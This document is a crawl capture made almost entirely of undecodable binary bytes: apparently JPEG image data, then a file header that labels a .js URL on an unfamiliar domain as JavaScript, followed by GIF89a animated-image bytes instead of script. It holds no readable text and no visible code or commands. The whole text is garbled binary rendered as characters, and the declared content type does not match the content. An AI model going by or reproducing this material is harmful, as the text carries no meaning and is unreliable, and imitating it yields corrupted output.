?ظ��D�B���n(H�<�>ěk�d��[55�TIy�[�I��cn�Eu"����_�'qE���/%<��	Wf��Z�Ф�.�S��-{{��b�$6[H��@�tm6��@��~8Ȗ��c�E�_]��������9ѧ�~,�'�b�e����F��5s��&���/%�z.��5�{c�ߴ��thΦ�=Kf�q��n.���+��E�f]C�MSO���ֿ⸼�C=Rg�դ�_x����1�:�M5Y�m"��n?���;#������(�y�4����%�$kj�A� �M���X�e"G�鍤�Փ����R����#k�GQ*�2R(]a�Y��L��g�I?�(7ѧ��hQTt&�ŖYe��5dW�Q�5d�$/�K-��=/�z�탢��.����~R=4�ѵp��/(���Zu�vi�sVF
<l��,����J��U���C�	����5�n�,�������ۄ����+7D���
%��8�JIȄd#K4W��C-vkOt�E^%�ˡ��ȣKƙ7s̅��h�Z<��M�?x������ɨ�H���m��*�S�(i��e"�H�RHl������q.��k	;��I��2�߉�&���M٩���>��(�W~�� �Ƽ�ƈ����.��WK�\\����w��Ie�=�����T��<�����u�a��[�tѸ�� 1a�d#�?�%Y�1��m�m�_���;�V5\��bo�H�ӷ�]r�4��^՚� !b�ceػYH�^M_hR�n,�,K�k+���v�����+����>��'CyL��ѭ�B�e�u�f����IT��w��V_E6#_�,6[��\��� -1�l���-���6hy���Ǌ~��G��������ĸǮ�\"zo���.�/�?at�z��.���|6�J�'��z�l�|������+�}�eW���C��1���,���4�3�i��+ڏM�Bbg��k%��SH�&�	Y���/�ĸP��xD;+t|��oNl�غ��*(�q��!�"(o�)%Bt[o���������c%�%XD��Kz�5]�>L�5Y��,�2��y=/Hk-��cT�+�V��6QBN��*�=BJm��X�r�YdY�$��z�I�;�.�V��(~JxE'DOJ�"��\�O��?%a�6�kK�G�^,���e#h���:dh~U5h�>�����$.N�7���|���S41&S-����$j�t���,�P�1vi��\OS�ܑ�����G�bh|P�����dr���e���d�,.���?,�����1:!.��ĝ�5�$5���oN�]^�H�?rdy���]et��Q�ѴN��~E��"D]�7����4��z'��^�H�=�#�I��1�غYg��������s�ؤ�i��"��4z��=Sv(�J��k�	y"�����{NL��dQHM�l�� 25�zr����m.��f"d|�IZ�n(� �Bݢ��$4V/	X�a���Q��\�M�ҳ�~���Rw*5�j4V?CE<X���M�_O|/�$��62�E		V,]�&�D�u��#�_��Q����k��D�/6I�=f��^?఑H��~F>oޏ�~����6���>��C�v�3q��'bV�W��?�s�v�:_G��?gi�b�c�_�Ն����1�8Y��4�5j�Q��yx}p]egL�o�� �\߱��q}��(cE1'�"���� �m���V�)b$Ax�P�����V�ױ�\��Rc�EpD|�MsԊ�hԎ�a�e��VW�t�Ȍ��6Yl��e�Ye�?>�~1�rׅ�F���b��L����ó�B���*�X�Vx�kD_��e������⿼;B���o7�VX��?�嬓V>�wƙt5n�!vi�\�׆�6S^(x���.�B�"�š�%��e��l����G�G�Yy�[	|�ա����b#�4���-�)2Xi�4��HM�-��k�E�?��<j|	v�?f�|8>5���ǈ�au��DzY}}H�W�C���c�b�v!|0���cn�8lm#���|��a��#�_�z�������\c��rE��q�m����6P��!�CసC�-��%�#�_�-��C�c��͒���䢊6�i"�(e�qe�c���1p�dz.��.��'~�~+������Kh�ohR܍���6��X�C������+%�V����/&�i�#�&�J�ՉW�������Rcm�Yj��"2CW�y��oR.�X�Sb�V$�#��Lc��2M���c�#�O��%V�@��b�׼�hi,�6��+6���&�j�:�\��#ؽƬ�kM��]�pF��7�����"B_dq/��b�|�t��W|_���%�����+�n#"�qK�O�/�c�J��^";���K4č��i�ڱ�t?��R��Л-��ok�1$��W9~�F�!?#�f��lDW%(I�E,5C�yjƫ���]e/?R���:���E	a/"V%\"��D�/cvP���y,n����y#dz�A�J��� .       1!02@A"Qq3r#BRa�� ? _/l}��n��.�#��$D|��v��T}��m�[lX�DZ��+[[,\�������-�ۭ�'�^"ѥ����D��K�"�]cU��Nн��}��JȪ������+d4�-� �5�4�HR^����h|��K#��|���ȫf���i(���(G��5n�/��ϩr���xx�"�����i�['��h�j4@_G�\��s�X_BG���OM�wUGwj?���:�D,��s&R���)}	�)MZ)�Ԉ�i�ɐ��ࣲO��W�%8
M�tu.��9���ϩ:gq�[���g�r��l�4T��#	)Q�)X�j�(B�� ~�i�jF�k��Z��5�;aw����e��$8�5�Ǻ\����$�y'����$�Ȩq��I������F��.�^z��!;?�ӡ|�(�8������=,�i1�H�o[$puqm]���_/Rt[�2�:N��9AÕ�DLN�,u?�����^�2?B\�Ҕ�K�##�m�gP�p!q�W�>׽6t�E�,8�3���ٯ��MFȌ\}F[�\}���ۣ7	�f���%P�o��8�55.?�ը�x����b��Se��Ŕ'C��f�����֌�W�G�4��W�괣I��Q�@b��<_�:��;�݋,���F�q���ܼ��?,�]Y�jwjVbʱq��#NŖ�L|�ee�E%W|��t��-��Zq���'o(_Z��\G/"v���$��;�.K�N��'vTmB�߾�G����e���/����2#���������&���i����lOЪ�1�l���~b$_��G�[�(�Cw���V��/������#�P�~�,_Y�}�e�|W�x��{�G�Dr��\�<�r%�.�N����~�D[W�{c�����P���(J�h�H�/(|lI��Br�o+�D��n���I���M�y�!ố��j��x�v�齌��r$�{*�>}�+齌��<���������X��olx;��;���Yr�/|9��w�{c�H��m�#�,�\�P�Ų��{n�����{m���/r.��~��*�K�G���Ly'����V����н�u�E~���*��b��6%L��t9/,TIqBu�~�闭q���9��.=�z�����Wo�FЕb\o��1q�{���z$-�gnՎהG2�G���>^�ER"ݟ��?ݟ���[��!�>�?�)����;�+��i�G�8�y~�����P�G�y<��U߄t�$ׂ"|��/�O�����#$��ji�Nm>���<���I7��i����i�h�~҃�'���� l�Ւ��-)#����$�VE��Ѫܕ�Q*�"�Bm��QTv�'a�v��i�����䆆�U�D��E�p'GW���(��N���!���9Y��h�j����c�����e�(ע��T�;���I���z+�Ūwb�+(�(�E�(J���4:zI��^9}�s�54�5t�l���EnMb�^]��l�X��_��Ddi���%1q���o�������Y�����_�5/TF���dx�!���Z]�ر��O�yGI���Bݩ�jõ�q�=ф��NhZj�BQ{tw���e�vv7������j�G��VW+���K� *�t�.m1">���jiY�
��"��b�4`��� H}6���� k�� fj�\����� �S(�o�%\4�l�KdD��|/��ȇ�F����P��T-�1o~M}?�E�l؛�Hq�*:]H���+��k(��_�����u"�Gn��#nTi.Ȓe�؝�"�P��:�r���Z��7�/�}�5~N�-F�,�ȗ��*b���MjQ^5&��mV�wYe�w.	.�ϻ�,�1rV�ζW3��i��(\}M�S�]��!��V���Bn��E���E��/u;M�hC�	��F�I��?'U�]Dӏf�C�"�+�3[痉r]O�K�6��̞�`�]iH���x����,#O΢Ev�%��$G1Ƨᮯ���"G�����!<3��d�iA�告����|��v�?WM�bY�|�S�y�D>_��y4.H�7��8\��#���ߦGL�he#��",�D�!� 4�"����E���X����S4"�D>q"HHIar28���]�x\�md��c�g��M��$٠���*�W�,�bT#S�C��/����S�����1;�,��hy������.N7z�C����	���F���M�V�/�t� K4ĳxL�pO�7f~'���W��ܓw���H{���\#����2_��}yG�� �\�z�-ˑ�<����DN�U٬�����}���:��";>����M����5n�QFT~^�/�է����U��ӹ���Z��®�n�^Q��
]�������S}�|�����2ץ����;�DJ�X��#[�Q\��]��ƕZ[����>Hm�4'C�v� ���v�GK+�K�\�����P�e���E���ƙ��p��b��?T�O���U�[��gE;�"�x�j��&�k2W��$5��7[O�'Lj���:��D~���=�<�5"���e���$j����RR���6�eȦ��ґ���G���jt�4�;���Bĳ#Q��V>3�$h�3җ�GZ:����mx�������ҵ(x/b/5�"i��$��K糦��I��[J̶��)w�U
�����TUn����l�9�%n��d���[#�I���Z�Oo���m|�:����\�.J[84g�4/1LJ�'Bct7e��Ѩ��US�V5I�钥�����-X�f����W�,(�U�q�w�w�r;�;N�X؝�B]�h�&Ye����j�:F��c4&�4G�iŭ�[��$Υe1�E��,^<����-�)�E����K+�,.=�?MC[���Q�j9B�"�,��<H�0��G��E�Ţ�Ț-���C���:9��.=��5o�����&����Rƿ�.��Wv��_/:2�D%�0����%�3St]4ΟW�+s%�K��G�;��we��w���ڼ?�r���Yh�Z,��>	#S�[�i�ȋ��-�k$2��5x%�y�S;D�j��O��e��ѵ�7���������m;f��8O�ı"����%�D�)��E"�+��y;|��g��ctw���G����jZ,L^J����Y�ŕgh�Gn(�;NӴ�;J�Q�v���X�hM)���Kl�/	��?F��f�L�/k�/2WU}Ys��K�G�.KY��>	��|�*)��4h˾�"-��6��e�X���Y�=����Cː���O�?�ճ��6���-��C��c�뽱����,�d�j�lC,A�L������_|��Om�\M-Qj&Z|	���n�y���G�^-R4&������$1�|�{�x���+)6-;!�~7E�w[۩^F�bt?(��3wG�$|��>	s��З��ӴI�д��F��x&�'��-gM
vYbw�2|��~+0���}�K�2�1����;D�ܗ�����
"TE5����SO��E+�bD���7�AҦ7DYQ.FKd��r=��Bh~��m�$Q[�J$X��Llm�������}��##��VI�Gz��z;�H~P�}�Uzc�� ���Go��H\�;I|��dO���TGju$B~�P��)[o��K��N��H���z����iå� H�܋��ĳ�FBv7D�2ۣ�H�㴊)m�IA��v���r1��v�CK��5����e�R5(MY�JCv�x�ZD�,�ؓd4��+�ӊ���F1�qx�/�
����"jStEP�<le�H���~�m�ZbIl\m�&O�ȱ�mjīНhi� ��N�cw��,~QtND��S"�Ʃ��%ep�B��D�>v�c9)��o��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251025/a7125f33-a6eb-4cbd-99cf-a1ed547d9df6.js
body_size: 19907
content:
GIF89a� � �� Υz�R^W`������ۺ�����TG�r7�����0뻫�ư�g���*��ۺ�s���ʙs���.��oI��깗Ӎ����p
������� ��ج�T8"e������p'ڵ���I�x�ͪ��Ƭxz�geB!�N�� f�ֽ�͈Y'� �����������q5"�� xR#�TR��h���1��ԖhH����θ�˩�c,B��g��!��Κ�ȥ�����׻���ڪ��)s
� ��Ǚ����.PC)����h���ϑJ�rMԍ,H1������h�� x$�L���q����Ǒ���+������ T5.0IYB)�%����tmʴ�����	���Q��Y�ܻ�3()�������۬�p��������푙޵��T��������*Ŭt���pJ!ת yT7� �{fŹ����hҗ��@�^��[��?���˵���� �gJ0ޣU����	���ʫ��٩����e�[Af7���Ló��1�嘆|�����,�r��]DkR&���_*ʬ�@(����x��͵��SRX8D3@C[����֥�����lw��9�� ks�����l^9'kUA��}�S&J���L��t���  ?;J#;�>��;Լ��?|��R)V)����ε�ν�Ƶ����������ν�������������ƽ�������������������������ž�������Ƴ�δtJ1���������d ɜ������������������� Z�� ���   !�NETSCAPE2.0   !� � ,    � �  � �	H����*\��%$H �ņ�T�h���@z�P�ģ�5j�ᱤ�T�P�"��;~���Cß@�
M؂W��+^������D�3r��7oJ�|Tc��
^RC����hy��9��۷0y�D�6�ب��_�|��i7a��G
R��dU�pĒ5���ڵ#�j���Ň'O��ͻ�˯�j��8$Hv�0VIR�8%J�!K3���j�"l��CGQF9�<@�FA] ��rAq�ݤyA��Y!��!�����Kۗp;.Gv��Tj�f����6��Q�
���8� >�E���Or�8	kt ʆ�t��e'T�hRixY���1V�����R�\�Hc
`��I<�f�X��t�e��$AQpb!>"�8%(�!�r�t0	s[b�D����Pɉ�U�曓��#}��
  `IY0�Eye�Ơ0�B�H)) �#%�C�>/1Z�l/� mJ��iU��&��
��f�ij� @���bj�8�r'^r���$b7$��
~ p�R���1f�+�$Rmoh�Fn`�����u�J7=��5t�)��k.$�:�*!�t�!�ƻFq���P���� ���B�\WPr-�k����2j�Ja���J�z*� 4�W�Z���nq06RM ���PB����L����8��-���@��0��C�		������	��r2�B��z�&�,�Rx���X,�3Z�(�Zh��phq�>��%`�1-W(��RW��lЪk\w��0AP��s.$�3����E��I��� P,��G�A,�,�R,c�ƊG�3�`��v����!���Q7��Rna�e�?x�Xcw�	��3&�g������3!��4ұ�s�����$��R~�����n���y�^����\/�!ai���X�%��ͭnXx�F)�d::�#��Q�orrD�D0ZM"9�Rfv3}M.r�;@�Ю��8����Ubk!Fl (҅���~w�h@��J/g	K�!X�@l�`�i!�u�*A��p.�L K+Sw /��h�כ�Ӵ	�TX� ,�'X	��*R�	�CX�t�R�'��1;T@� 0��9��O��>tQ���d�Cjg;;�c����8���L.�Gt� G�kM���,	'�*Y�z���p�x.E��؋@P	$!	��� E��)�x+X�h@�t �t��&��Q@p�	XBmjY��<�
cD\�2�Y�q ��%�Lh�Wz�q�����b��s8���I0�U,cͨ���IJ�|s��p�.Vj	+4Q�/9e���K|��̩�(�Y�j�eT^r��*�T�%� a�\�B�B�x�bs}(����c�w@@���|�4 �E���H���l�4�x�r���Ђb
���A�ȁ
X��ª� �{UurƉ�x�B<0N�**M"^�8�u���(Lb���T�a&���{�V{X��A� BD�2<R�G�p�G8�� �\��R�Z"nX���V,�4�qt�K݂�)AȀ��j7�A	 /�����~P����O���P��a,�*/u��LV�W� �kK�� 8�$��	�hGJ;�A��0\@�b���3�@",66O!bX�& @J,�ء�V��(�N��/��j�Z�X�6��[,������'��,G�CqD�k����	���^�j�<�#F0�<A�}���H*��]+Z�m1��Pc�u����k*�� R��w���$�	��� Q��Bă� s�Z�w��	( >�>)+$(�! �e*^X�!Ț�aX��Ѐ� V�9�kfs��`IJRF���H2*$DH��c�V�i�Y��r&L��T�f�	NpGH'`�O���! /x"�X�A
�Q���A%|`������_X1�Fĺm�$�Hf����Z�$YA��.��rU*�@�Ɲ![ ��3A@�>;�r�����:�ѐ����r�D$'�X >�q'�àH�p�
���"���F����B#�p�}�ק�d�OY�MB��'�7�gc���x�w�-Y�DŶ��=����GP� �%\��X�ʱ�%by35��y�\��y#h`o,�Rt�����;XF���4���ˌ-����t &D�bj���th��AȐ�iW�� 8�.p/!�@�{;>��R�� @H�Vm �B�@F������z��5F��u�](����n��2�8M�����*�~�$Xd����K��5B�?iXX}�=���_ Ր{�"W��p��	�`DX�?��|>��GJ�D�g}X�6QR%Y� �yb�*��9vg�P�� U�]�W�7v\0��h֖  r`�܀-7i��p7� R`j ����M*�|��>7Io�M���t�Y��0H*=�3գy�&]�%�=т����G$@��f��M6i$�Y��� �x{Dh�G8,�P���\���>��V0�$I ��Q����M�<��8��<bT!�	JE%����Ԇ���_D'P�G�d�����:� ��K�ЋX �V���56P�D�
�H�����2ؘ�ڨ���R%�� 0K�t � %"Z�`>稊��]��]�� P ur�7C�e'��iK�yp���6PgX�M�(���s#��O �S&]�;��=c�-�=�Ac��F�"8��S��~���(�X � �M����%�ۖ�FBIW``5 x��_�	�x��(B ���BPX�x��d�[ɕP"��Xq�A0l9ؓ�dR&�Ap��F"�z2	���X sX�Ֆ :)�0C�s6p@@�p�W�vG�9��^S�
�kR��6�* X����ٙP�T�n�p�ҖY� 瘚�y�k�O��z��.��!\� tp�t�z7xm�����`p0�$�`	Q�Mp: p*0��5�Q(�Ո|���e���ɝ�����/���S"+����8>��]��8�5]�!`���5x�9�Z ���i�=P
��H��W�M�ƲY��)��n��١9��ڡ!*�ݨu�3a�f�����9��f��'�P	��(@ �0��)�FpjƲ5�@��T��&�>@�0P�8 �P
�P�0�dXZ\`�y���zgW���>�	�<�eZY&{��uP�0Y ��R�R9�R�sM�~Z�Q�� �sV�Y���٥w9����a�d襜>`H^��0���G���R��11�	Y�k��R��WЧs֪N*�s� ��*	r��duɥ-z�xI�j^��<,eJ��p��hg`�	��ː��p�i�9����> �9઱*�sV��
�,`�������] \��Х(P ����G�j�'�p6�MP���w�0m� u �u�i׊G���|SY#@��Z�!k�� ,��*����&���r�ְ���Z�4�����Epu�
�P@n���KpF  `�Z 0�M9�	e&�*б�!+��J�
1 ,����h����
uy�ڥॳ��ӆ��( ��	��A��
ð-w�&F���
�PgP�U��[��Ry^��`�+��+� �t�/���˲�����`5���H�z�yi�� ��
 	��� W��J�ȰF+nZ � i�
���0q�
�[0���������k���[��+�u����*+�%� �6ۢ�گ�{�G�����  ������>�� �Z ���G �	@
z{��RP�;�ۚ�y��� ����;�#LG,�ꫲۀ���m+}�5;�]Jw�$� ߰0����[� l�A���j��e�P����W�0p�ܱ� ��`,�a,ƛ��,�)�������L��q���{�H��Ē �GL�Щ3�4C ��ݰ�h  ��0�[l]�B0�`��c,�a<������۾��k��Ið��ހ{�������� @ @@ 	w��=0H@�J�J�� J ��J@
�����Lʢ\Υ\��q�̲.�& �M�������Lt�� ����rۢ������+� A�L@ �
����  ���p����N1���0���
R��0`�(�҅��\��P�����Lоd��5��q����<����6������+�@	0(`��		{�������P���d��p��� �+[��B�0@�)m΅�
����@���`M!�\0 ����k<=��A�CM��0���P����upɤ 	�YB�{����
� �d�ھlָ�Ű��l=״]�qQ�h�M��,�\ n ���{����}��Am�w������@�۰�ް� �l����[ 
�P��
̰��ѫ���� 0���p�Ň ��M�v�]� Ϧ��-�dPG0��}��m���܌B��`��0������,	�2�z��� R�h�Ѱ�c=�M��0�;,�@�;���p'M�8p��}���g{�� ��{0;��y��n0�� �}� ���������  hP�� 
��N��ɥ}�]������},P �M�Bp7�����|�ߪ�
+�]�}���� }-� �L��Bn8�P^S������ �=�(|�h�ݷ�aM�g~�}���@��۰��=�{`s>���y^���
`������,l�ڠ��� �� �,�ߦ��=�Q����v��W���P 0����hP������ �Y�H�����~�{ �>��ּ�`���;�� ��-j|���,p�,��*���++��Pמ�ڞ雎�N�;� 	��n�_�������@��Q���n����� `�u.�w� O��}��p��P�I_��]9}� �	r�i�6�쁝]֎�R.�S^����`�װ��	[P��^��k�(_��N
g;���}��9���� �߰�;�����G/������u��/���� ,��N���n�Pu����Q�@=�����Yِ�� �f~kɰ�m��p��_�����}�  �9.���;^�_��?����@�*�&���P�/��L�������~���e���@  
�~z�� gn�@
F��d=�ڠ�|H���۷=2�=8R�C#�R��"�Bm,�����`���I����9�r���`�f &��t@d�>ބ����Q�׬a���&� 0nf�n��⩗V̲���`B�n�eK���r	~�!�܃D`D|��'��aTőpF� C�,�2%� ���!@&,"Dp�d'O��\#ZZL�kM�bcm�[7=&�B��N�%6�ze��5�ɽ掛xH&����o����Pč7ި�wŋq~vl�2��>��g�	vRv��MG����՜�f�x�j�*z4	�7f�@�	�A+�oȩ&��(@�l�k�r��$�$�$��K�#��	y�;)����	L������	 �%���b?���'QS����� ��$z��#���������$H"���g���F�j& �)V�H"U�a@��JVO$~9��%��q��sp�G2Gqrđo c���N"��J��4)�a��k��rQzI�W4���^؂�q&�U׳�r!�� �ޜkd�)'�4��3��9��8�Z�&<nA� zt̲)��2GzІ~���uMp�3�ι4&C���Q�
'5�����၃���:�� 1��H&�+r�\65�@�B8��ndpa�#��"�*($ڇ��[k��"�3�MC�og�f�����uI:�,�@%��pd���cG_�����ԁ�b@��b��`1�G�j©���m�!g�=�8� H �¹��b���8ꫣl����m�"��Y�yiѓ��q<�����Ŧ��q��#�R��]���T����R[Mk�!���1�n00���3S�l���*��;��y`/�Ϣŗ-�V�&��~{)Tr�S�|�Kkڑ�WR^p����o|�'('����}���TS����r�� �(�9��1�cA�8�b��a���q0�N����&� p�y�*n��mO�,��&��m8�=��ɑ��	 �g7���A8IU�Z��A��(eJNa < �n(�����b!c U��� s	��Q\�!{x
����uoY �
�Ȳm�Ʌ8١?�2���O�g#`&�bd���R��tH��@6*. ���������ƣJ)�5�mcdha�5Ʊ/,#{"��T�=/�`iȖwG�En�\��6n�c���W�Q?�E�?�S�jNU s�<��d�h���<�p~@J@���[6B\�� �?�,��i��Q�J��p���
�x�di)ɀ��L��#,����G��=�֠f5�2�� aV���`�%����ƺ�,r �v(7�Q�<\C���X��@
 dc!\V=�~�+�(@j���r�DhB}� 3 DMr8b�El]Ն�:�ptJt( J�:h¤yЄ����A�-u�� �r@,�h�	d�N�4O*l��;���T��#���׽�>5�P�c� L��#�8	8��U��q~�t䓢9*~E�Tؐ�[��s�W���5މ�v�x�;͡;u`C���p�	���$*�EY8�3N��@W�Kς6���#jS�ϱ��fUl���j2��t0H�±�%��T�]S�����AM�U\�� ���`�THAP`����f���f+CU�@5<^�1!�E� �0�X觬�`#��/n�uvh�k�@�],"K�^o�u@�p�@0++Z�x�9�Q1�Ej��#=u��x/7���8�*�B���&��H�i5"Z����q�}(6��.A�<�#6?.���װ�t�p�6ւ�l�c�[�=��++f��%j,�W��"����`�=�DH�І8N��m�!a�	c��B���f+_I\�5�Ԅ+�A �t�ظm��a�p�C�@�6�3GW����7��8|���\GҰe���D�l�M�j����dA��v�����ҮW,O���TO) �	����e�\zX�V�"��H���k��he5��At�p߾��
qn;�������m��{�ov$Y�iD�����72���`Hv{��	�%| -v^h8��~̑ox�6�2Qu8Ť��c';�W�ȝ��k��z[k���=�Ip�
�U�c��8A��7���-4�kg#��:,�	ʸ,|"<+�V�̭BH��>��Q	��>�p�kk�HҸ��GX������CF ���N����A"0��N����`�9��]��Ғ�'T�nU����s������'�!z�;�֧?���DK�h���A��V��w6<x� ���m�V��' �C�>��#@p�a�<����c>�+��ҥR��[;�p1���*��`+���:Hl0:����p6H�p �l0�;.�2�4@��Ӿ���]�0)(B_B�K��7�P1(�@}�;j�/���r��nлY�H�A#��t(�+( ���ۃ���:��C��Cx����SS�3P7�[#���%D5���!�B��'�����+D8� ��ۑ��R:�І#��nȸ�*>�H_���[�,����u��ı)�Û�<��C�a�'�@۷A���3��*,�=�؃�Z�����j6��X�3�!��8P>��ĩ) ���X���<R�Y���x�C�5C|$:K+^���I(�o��m��C���)�".9�	�X3ц�Q�� O�p쮧�����2�/��F�S�r�`GPչ��L�(�����+�Y���X�nH�@6
 q<8r��
q4H�� �8�C��̂ț�T�*?�H�+�ol��& :c/'YGv���������(�	�B�x����vH'd��"����ц�AAmH�4P��t��2(?)�?��Ȩ�W�@��HE�hR�C<D<;��8IX���l0�ҫC� x�D�������H�����\����]�j���L��LLĬ��s���	p]��LN^�L��0KA琁  �h�ĥ��ц�����n�h��|H@�𥜑J�l7+5���wHN��L<Sɕ������hK1h��D���C�j�r0?� ��©��?�%ș3�2�������tgz�^���\
��OI���<y�kP�@Ƒi6�[dr����X�����4��,	N���q��"��\^T
U�ʤ���}�Қ�p8�r �B ��+$�Q��N�1�m0���؄DȂ�4(����PS�SW�S$,�*G�@N�0QC=�w��,e�Y8P%��=x���n �<H����3E�k��xS0�� x
�]jR�A�k��-��=L�Ƽ@G��<�^CT_�L���8�k��� E�+1 �v�Ժ�XS<d1�㓁��� n�w�/�SU|=EE;�F�yR_�U� .�*M�]<Q*�U^$�XTa=�E�
���e����$x�2���$���	0Aa����'x��u;����P\�V�S�m�m�C����W_���}=�#���@�Ud� w �9��Ԝ����w   ��v@�x�' �'pK�"�ӛ�X���'�����x�Lw�W�MT���a��@�z�E�e �Pg���D8� �6r���, 	�� �v��$H��;LCk����ӎ�0���%tW�3�BET�ET`K�#8�]��-�6��]�6x� ����
A�'6-
	8�� �  \��)���zU�R|��e\�=�}���ܮ5��5��L����M�-P�z@6 ���:�����ʐn0�����[�x�۱] �]����H�u\�]\#��V��4X��U���ET�����a�\�x`�O�x��8�
�m Ƃ�x�sH	���5�_ x p�9��u���eܧ��#����w���5Q��a�\F[�=h��h�V@6H�D� p�
�^G��Ȧn��H�+X�pث����M� ݌�/k�W ����,SsE��ve�(��a�@|�̖��#�4Hx����f@�T'v�
^Al��l��o8!� :4e3�0N�M����á����S��_YU8��BY;^eV�a<�/�tN>�E��[`<��$�S/�<p�pP��V��^�@;�/V���'H?���*5�d#\�$�C�c;��\��Yepe(gs>g<^TF�^�M�#H�$��$x&��D�Mp�]@�3L��:>6M����/T�_�E�M.�3���=�������PQl(�pf <�ht�h��hh�X�c>~�#�HX�$XΛ�E؅HH�4�!�w�� �~�0v� ��t=�QTE��"���it�h��jX n�Y��H �`Y��K��kXȆ�����D�iYQ�/6���'������U,^R�0�ej@d���.�>ls�e�$����E8��끯���8��EثX�+���/5���]���bE<�d�r5Bږ�:��#<�e�<(g��Fl�6g6L�����nl`L͸�pІq�H@�D0,$P�-�$ ���@�`�ACm���x~�q�R ���W�X��z�3�NW��VTW������Id�o p�0k@�bq�o`I �����Z�\��r�p��n�f���؆P)�uֿ��HprjV�Ȇ�o_��k�Ox99.����O	�f��?y(��W�w��h�	0	�*-% ~�Δ��&���B�z���rr �U�q�N��G�\��.��eB��1�Ȁ#���\O$ a. 1����H2ȀC�xH�:�S�Tg�z0�5����XhR�>��0	%`�^8u6 sĹm4�7.` s��9�uZ�u[�uA2�$�ƨp�um��D
���G�7��$H�]�~8.�����X�m�Tn�tJ��Q��$y(X��f?�@�s��4/������vo'v^����b�+v�m(�*g�b?����u�w%	�o ��	�vx�<g��b_(XH�>&h�؜eR��uO(�w�w�?y�Oy�Gy~�w��wd�y���|��h&�w?���y8�(�_(ن��y�x�0[���p�͈����l ��mE � �#��7�b���oy$A��ȀSH{�W��?�g��2�'x�膦oG8��'�W�� ��/�M'�艣��*&(� ]�{}|ȏ|�g���w�o��|��w򐨟7w��|��(}�7�H�����*L���7	�7e)8|�!�ſ x��_��Sp��i�����}�7�7���_����������9�p����b�6o7���S8�	�|�_���Ź,ۗ�W邋��?q��[��Xc��`2 ��~1a�!��_��0d+�X�p��ϟ�S	3hc��	�	G�<ec�S����E�?4$���M24��H����R|�+Z4 �� Q���q��*V�<��I��ȑZ%sN�s�`�mZp������_��\����H��4���F�`��:w���<}��Q�}�.%a�.]���*�4j�[Cw��5�豢�z|q�)�d�پ���Ȝf�8����-�_��cC�j��z·g;��� ��lxir93?.MI�'�hѤM�zv�>����A�3�3����l���6	j#�w�����]�v�3L؅/'��|'E �	��Lj�Ad�9�1�d�� `v���{�I�� ����v��wZO⼐�/��aBP��PG�9��� $�&Z�rZ�]���h,<f�hGF�E�_n�E)^�b�R�QE��Ǎ8���Ntᄆb��h�����:q^�n�/��]lr�1����I��a�P��?(ڨ�\����&ʩ�(�!�Y��(�6�1c ,������E?�,�˾��:�Ģ�
i�j�m�N�	��p�6qa���T�,�/��i�̴��m����d���h��/��5���/�G��nk���Z<�3�`�m�O�m�T���N�0�a��X�N���m��ch�<.����y�?�~m�+"�4Y<�07����<-��0��N�`��DO��� O{`ںa���ڃ�m�;�����6�N�E������D0j�w�ӆQ�k�J��R�R��4�NG���Z��� 1x��=�����]�Cǘ{)*�צ�n�@z�1��̤���ܔ�?���	�����1�-&�a�ꉟ�y�k�9��SI�YHQ��|���1��N:ź���<踡;���=鐾��:t��?|�B5�ө!{�;*.Ҽ�����H����o�aC�,a�Ii�B��W�� ޸H��9�]����RG:��#�K��<'������;ox/ G=3v� {?P��b�B!z.9�A(��A)��{��	�HB��N�1P�����/���\(�
_��]WD�>�h�N^t��=B��/{D�:l�G� ���� <T�j����=6�"��^�!�/���d���:�G{C����=�������&��<�P��,mi5����\4��E�+�d�$.KCr�{E/{��M&�	xE�xE�R�Є(� :-��t��s�TC�ة���j`'5��e�3V�`�������� :
��n��"�E jN��8';�8~Z���y�@9P��b�`$��IIv�3�.�>�<������\�N4�"����tĊb���Z�SLpN\jF��Q����P�=�����'E�T�QP���);�Ut���D0�r4��x[�&�@<�j7�����4����ҩ�`,u�����A�B�7� �+�p����'\):)�JJ�4<�i�WXt�S� -i��R���%��UW�Z�iQ��0�T�Xjm-��C�t���DC+p����-%���	���l3�`�,p��b�-%�0��Nṏ�Ad��Rb���� P1�`��@x�� ���ݽ �L��B7{�Cpk�4�����k7_�
B����- ��!�<^�B�y�z^�n��xq0(|�0���u� �@DrD8�i����; ���?��ֶ�x��	��,�0�QQfo�kL��*"(�=�'  氖3�獲z��p\��S@sz� ?��q�j0ޜ���Bh�22���=�y����m��g8�Y���s��E3���M�}I�e��̞��%�fJ���H��H f���ԥ����<�9�.vu����i���:N�r �x�.u�+$\D~FFQJ�cS{��H����	3��c��gQ���z��f��?;�) '1�5��jc��I%��g�A@�"����x���;v�/�R<���U1D��-����X��듈��B��mo���	�ð�l @.'9Z���Q$����=<�2��B{C�=�B���.4AE$KN��S�:� ��H6*Q/(�6R�m��@
�H�v1�������ǌ�C�� ඘�ЛkH  <�9���!��<8P�E�b� E4�t��6��vP�>��^x��`6s�%0�T����w�`b*���쇹/T�^�5K�����	 0ot��0��I��Hb��� }WЁ@���1�oD"A!���X���\5���Q���Ho��^���
��P}�C��������@���{�\��	��J�0@B J��@X�]�\@;��	��A@"H_�C0 � �1 
6E�@�� dT�����������Q��x��! �a�!�. (�`6�ˁ�]�@@x`"$�I�"�AH�	� =�����TB����d���(�ዘ���!ޡ�y�;��a�-� J@Ba�y�,�`a"�)X!.B�=�	��\�܉�`�t�A'���a~���a��!&! Fa�]1Ȣ
�"Ba�.�d!-x�B�J%Z�,�<A"���q��A%����Ǚ"*v�xى* !� � ,        � !�( � ,    � �  � �	H����*\�� �'�"J�H��ŋ36�ȱ�G�T�eI�$Ə(S�4���&c�<�����q��ُ�J0���e�Q�
�ܸ��L?D���RC�DD�N4�:MI%�K�E���hp�D�l�]����
����iF���jͣ��"�\1�hb��c/MT`0����������AT���Ө_y�j�&^&�6$P��&��0��t�yS!�θ�G0�3G���w7�A�:u�z�?mK [MT��'�ᆆy�`��7��`�q$^�E�N��k��v̟?x����
d^�Rˁ���k��7�u���}�
���m)��DO�#3�H�h�BCz�y�A�٢�^�@��18d�U5 j���X�!Q�P�gu��VN���{�Y%ZiM9�a��Ė-B�!v�i�r���UT�N�WPz�h��
��f\O�W�h��bv�E��U�@f�!�XgâD2�0Q��D6,c�?i�gI�䨩��*�j������!o�
